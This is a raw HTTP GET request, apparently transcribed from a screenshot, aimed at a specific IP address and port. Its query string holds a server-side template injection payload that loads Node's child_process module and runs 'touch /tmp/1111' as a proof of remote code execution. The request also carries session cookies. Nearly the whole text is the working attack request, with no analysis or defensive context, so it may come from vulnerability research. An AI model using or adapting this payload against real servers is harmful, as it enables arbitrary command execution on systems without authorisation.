 GET
/?Express=aaaa&autoEscape=&defaultFilter=e%27);var+require=global.require+
%7C%7C+global.process.mainModule.constructor._load;+require(%27child_proce
ss%27).exec(%27touch+/tmp/1111%27);// HTTP/1.1
Host: 106.53.141.62:9999
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: sessionhash=0e86ef62fc1add2bd8aeae0e6a42124e;
lastvisit=1626697934; lastactivity=1626698057;
PHPSESSID=6irgn74mso2nrn23i6i4dent01; security=low
Connection: close